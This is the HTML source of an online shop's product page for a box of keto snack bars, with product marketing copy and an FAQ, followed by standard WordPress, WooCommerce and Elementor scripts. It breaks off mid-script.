    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769525833" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/goveg360.com\/product\/keto-friendly-snack-bar-box-mint-chocolate-chip\/#product","name":"Keto Friendly Snack Bar Box Mint Chocolate Chip","url":"https:\/\/goveg360.com\/product\/keto-friendly-snack-bar-box-mint-chocolate-chip\/","description":"Love Good Fats - Keto Friendly Snack Bar Box Mint Chocolate Chip - 12 Bars (1.38 oz. \/\u00a039 g each)\r\n\r\nThe smell of fresh mint hits your senses as you snap open the wrapper - and a creamy melt-in-your-mouth truffle-like experience of mint and chocolate chips... only 2g of sugar, 5g of net carbs (for all the keto-peeps out there), 9g of protein and 13g of good, good fats.\r\n\r\n \t1-2g of Sugar Per Variety\r\n \tNaturally Sourced Ingredients\r\n \tFeel Full Longer\r\n \tNo Fake Stuff\r\n \tGood Fats\r\n\r\n\r\nLove Good Fats bars contain no artificial preservatives or colors, are low in sodium and use only responsibly sourced palm oil.\r\n\r\nThere Are Benefits To Including Good And Healthy Fats To Your Diet\r\nIn the past, fats have been demonized and blamed for things like weight gain and heart disease. But now we know sugar could be the culprit behind things like metabolic disease, diabetes, and just not feeling great in general.\r\n\r\nHealth research says to include lots of healthy fats in your diet and stay away from processed ingredients, sugar, and trans fats. That doesn't mean sacrificing amazing tastes, though. Good fats can come from ridiculously delicious foods like peanut butter, chocolate, nut butters, coconut and coconut oil, cocoa, dark chocolate, butter, and more. And, good fats help you feel satiated and satisfied longer, so you'll have less of a need to snack.\r\n\r\nNeed more reasons to add more good fats to your day? They give you energy, support your metabolism, and are a super fuel for your brain.\r\n\r\nTry reducing sugar and adding good fats to your plate now, and see just how good you can feel.\r\n\r\n\r\nWhy Love Good Fats' Bars Are So Good\r\nThe short answer: they taste ridiculously delicious and are good for you! They melt in your mouth, are creamy and loaded with wholesome ingredients. Your taste buds will be in overdrive at the first bite. You will be in disbelief as they're so, so good! Most importantly, they're very low in sugar (they are talking 1-3g\/bar!), and also have 8 grams of protein and are loaded with as many good and healthy fats as they could possibly get in there.\r\n\r\nIf you need a snack between meals, to fuel a workout or before heading out for a beautiful road trip, this bar will keep you feeling fuller, longer.\r\n\r\nAs long as you don't end up having to share it, which will probably happen, so you better bring a few with you!\r\n\r\nLove Good Fats Bars Frequently Asked Questions\r\n\r\nAre these bars keto friendly?\r\nYes, these bars hit the right macronutrients targets of fat, protein, and net carbohydrates to be considered KETO friendly. Love Good Fats' bars have only 4-5g of net carbs (net carbs = grams of carbs minus grams of fiber). Love Good Fats' high fat snack bars have the right keto net carbs for a snack and will keep you fuller longer.\r\n\r\nWhat are good fats?\r\nGood fats can protect your brain health and heart; they are vital to your physical and emotional health. Love Good Fats are made with a blend of healthy fats that is different in each bar. The healthy fats include: peanut butter, almond butter, coconut oil, sunflower seed butter, peanut oil, organic palm stearin. These are good fats for keto, your brain health and your life!\r\n\r\n\r\nWhat is the source of protein?\r\nLove Good Fats bars get their protein primarily from grass fed whey protein. Their plant based protein is organic whole grain brown rice.\r\n\r\nHow many grams of sugar are in each bar?\r\n1-2 grams of sugar per bar (39g serving). Love Good Fats' fans think these are the best low carb protein bars - a convenient snack or a low sugar treat.\r\n\r\nHow many grams of protein are in each bar?\r\n6-10 grams of protein per 39g serving \u2013 their keto bars have moderate protein.\r\n\r\nHow many grams of fat are in each bar?\r\n13-14 grams of fat per 39g serving. Love Good Fats' keto bars have lots of healthy fats \u2013 good fats for a keto friendly diet \u2013 we all need good fats!\r\n\r\nAre these bars vegan?\r\nLove Good Fats have two plant-based protein bar flavors - Chocolate Chip Cookie Dough and Peanut Butter and Jelly \u2013 that are vegan.\r\n\r\nIs the palm oil ethically sourced?\r\nYes, and this has been verified by Certified Sustainable Palm Oil (RSPO) &amp;lt;== click to view the certificate.\r\n\r\nAre Love Good Fats bars gluten free?\r\nYes, each of their keto friendly bars is gluten free.\r\n\r\nHow many calories in a bar?\r\nEach of their low carb energy bars have between 190 \u2013 200 calories per 39g serving. Love Good Fats' bars are nutrient dense, low in sugar and delicious!\r\n\r\nAre Love Good Fats bars kosher?\r\nYes, each of their keto friendly bars is kosher.\r\n\r\nAre Love Good Fats bars soy free?\r\nYes, each of their keto friendly bars is soy free.\r\n\r\nDo Love Good Fats bars contain sugar alcohols?\r\nLove Good Fats do not use any sugar alcohols in their low sugar bars \u2013 just 1 to 2 g of sugar.\r\n\r\nDo you have a nut free protein bar?\r\nYes, their Mint Chocolate Chip bar is nut free.","image":"https:\/\/goveg360.com\/wp-content\/uploads\/2022\/09\/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg","sku":"187088","offers":[{"@type":"Offer","price":"28.81","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.81","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/goveg360.com\/product\/keto-friendly-snack-bar-box-mint-chocolate-chip\/","seller":{"@type":"Organization","name":"GoVeg360","url":"https:\/\/goveg360.com"}}],"brand":{"@type":"Brand","name":"Love Good Fats"}}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"4e7e220c68","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15270,"title":"Keto%20Friendly%20Snack%20Bar%20Box%20Mint%20Chocolate%20Chip%20-%20GoVeg360","excerpt":"","featuredImage":"https:\/\/goveg360.com\/wp-content\/uploads\/2022\/09\/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-1300x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15270,"title":"Keto%20Friendly%20Snack%20Bar%20Box%20Mint%20Chocolate%20Chip%20-%20GoVeg360","excerpt":"","featuredImage":"https:\/\/goveg360.com\/wp-content\/uploads\/2022\/09\/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-1300x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, 